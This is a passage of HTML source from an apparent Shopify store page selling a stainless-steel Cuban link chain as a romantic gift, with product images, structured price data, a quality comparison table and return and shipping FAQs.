    srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024508366941"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024508760157"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024508989533"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024509120605"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024509481053"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024509612125"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024509677661"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024510201949"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024510562397"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024510595165"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024510890077"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024511414365"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024511676509"
  ></div>
  </div>
</product-modal>


  

<script src="//snugglyofficial.com/cdn/shop/t/139/assets/product-modal.js?v=52128055760098790431753236747" defer="defer"></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/media-gallery.js?v=116888628631191181381753236747" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18597271863389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18597271863389__main"]') ||
        document.querySelector('variant-selects[data-section="template--18597271863389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18597271863389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18597271863389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "The Naughty Gift Cuban Chain - For The Special Man In Your Life",
      "url": "https:\/\/snugglyofficial.com\/en-fi\/products\/myman-piston-3-the-naughty-gift-for-your-man",
      "image": [
          "https:\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369\u0026width=1920"
        ],
      "description": "To My Man\nI love your long stroke piston, \nyou make my engine purr!\nI want you today, tomorrow,\nthe day after,\nthe rest of my life.\nAlways Remember I LOVE YOU and For All that you are, all that you have been and you are yet to be. You are my life, my inspiration, my strength and soulmate. You are my One and Only, Forever!\nYour Queen\n\n\n\nGive your special someone a classic necklace that shows off their strength and style! Our Cuban Link Chain is the perfect gift for any occasion, including birthdays and holidays. Available in polished stainless steel or 14K yellow gold, you can be sure this wonderfully weighted necklace will be a staple piece in their wardrobe. And since the chain is adjustable, this necklace will look spectacular on everyone who wears it. \n\n\n\n\nPolished stainless steel and 14k yellow gold over stainless steel\nAdjustable length: 18\" - 22\" (45.72 cm - 55.88 cm)\nChain width: 5 mm\nWeight: 28.5 grams (1.005 oz)\nParrot clasp\n\n\n\n\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.",
      "sku": "SO-7453899",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-7453899","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-fi\/products\/myman-piston-3-the-naughty-gift-for-your-man?variant=40620477677661"
          },
{
            "@type" : "Offer","sku": "SO-7453900","availability" : "http://schema.org/InStock",
            "price" : 54.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-fi\/products\/myman-piston-3-the-naughty-gift-for-your-man?variant=40620477710429"
          },
{
            "@type" : "Offer","sku": "SO-7453901","availability" : "http://schema.org/InStock",
            "price" : 69.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-fi\/products\/myman-piston-3-the-naughty-gift-for-your-man?variant=40620477743197"
          },
{
            "@type" : "Offer","sku": "SO-7453902","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-fi\/products\/myman-piston-3-the-naughty-gift-for-your-man?variant=40620477775965"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--18597271863389__main /* Force square aspect ratio for product images */.product__media-item {aspect-ratio: 1 / 1; overflow: hidden;} #shopify-section-template--18597271863389__main .product__media-item img {object-fit: cover; width: 100%; height: 100%;} </style></section><section id="shopify-section-template--18597271863389__rich_text_E96b9A" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_E96b9A-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_E96b9A-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  
    .section-template--18597271863389__rich_text_E96b9A-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_E96b9A.color-custom {
    --color-background: 244, 241, 237;
    --gradient-background: #f4f1ed;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18597271863389__rich_text_E96b9A gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_E96b9A-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                The Original Snuggly™ Company
              </h2>
            <div class="rich-text__text rte" >
                <p>Made with the highest quality material & styles shipped directly to you. We take pride in the highest quality service.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18597271863389__rich_text_9VcLWD" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_9VcLWD-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_9VcLWD-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--18597271863389__rich_text_9VcLWD-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_9VcLWD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-inverse color-scheme-template--18597271863389__rich_text_9VcLWD gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_9VcLWD-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte hxl title-with-highlight" style='--hightlight-color:#6d388b' >
                20000+ HAPPY CUSTOMERS
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__comparison_table_ApHBh4" class="shopify-section"><style data-shopify>.section-template--18597271863389__comparison_table_ApHBh4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__comparison_table_ApHBh4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18597271863389__comparison_table_ApHBh4 {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__comparison_table_ApHBh4 color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18597271863389__comparison_table_ApHBh4-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Snuggly™ Quality
          </h2>
          <div class="rte">
            <p>Online since 2018, delivering the best quality products. Don't be scammed</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18597271863389__comparison_table_ApHBh4">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Snuggly™
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>60 Day Returns</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>High Quality</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Fast Shipping</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Since 2018</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__173918954540031f5e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUWVkQW1qNGJ0U3pJd__loox_reviews_loox_dynamic_section_B4d3h3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6964836958301"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18597271863389__collapsible_content_zXeVfT" class="shopify-section section"><style data-shopify>.section-template--18597271863389__collapsible_content_zXeVfT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__collapsible_content_zXeVfT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__collapsible_content_zXeVfT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18597271863389__collapsible_content_zXeVfT-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Any more questions?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if I don't like the product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>30 Days return, reach out to us, if this doesn't work out for you. We will send a return label.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ordered the wrong product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Reach out to us - support@snugglyofficial.com. We ship items fast, please reach out to us within 24 hours.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & delivery time
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
